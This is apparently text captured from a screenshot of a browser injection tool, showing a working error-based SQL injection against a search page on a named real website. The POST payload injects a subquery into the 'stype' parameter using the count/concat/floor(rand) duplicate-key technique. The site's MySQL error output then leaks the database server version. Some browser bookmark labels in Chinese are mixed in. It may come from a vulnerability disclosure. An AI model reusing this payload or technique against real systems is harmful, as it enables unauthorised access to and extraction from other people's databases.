 Load URL
http://comic.tom.com/search.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
stype=tname` and  (select 1 from(select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)/*&keyword=%BB%F0%D3%B0
comic.tom.com/search.php
百度 <Ctrl+K>
访问最多
火狐官方站点
新手上路
常用网址
Query Error: SELECT count(`tid`) as total FROM `topic` WHERE `tname` and (select 1 from(select
count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)/*` like '%火影%' AND `recycle`='0000-00-00
00:00:00'
The URL Is:
http://comic.tom.com/search.php
MySQL Server Error:
Duplicate entry '5.0.27-log1' for key 1 ( 1062 )